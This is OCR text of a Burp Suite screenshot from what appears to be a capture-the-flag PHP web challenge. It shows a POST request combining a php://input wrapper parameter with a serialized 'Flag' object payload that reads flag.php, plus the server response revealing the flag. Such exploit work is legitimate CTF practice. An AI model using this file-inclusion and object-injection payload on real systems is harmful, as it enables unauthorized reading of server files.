 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://119.29.144.178:8302 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?sz_txt=php://input&sz_file=useless.php&
password=
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
HTTP/1.1
2 Host: 119.29.144.178:8302
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj;
pro_end=-1; ltd_end=-1; serverType=nginx; order=
id%20desc; memSize=1833; sites_path=/www/wwwroot;
Path=/www/wwwroot/www.ctfstudy.com; uploadSize=
1073741824; rank=a; layers=1; PHPSESSID=
htkgps62hct6kgfv86i8p26pp7
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 15
12
13 welcome to jxsz
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Sep 2020 07:31:43 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 90
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br><h1>welcome to jxsz</h1></br>
11 <?php ='flag{you_got_flag}'?>
12 <br>So cool,continue plz
? Search... 0 matches
Done 306 bytes | 25 millis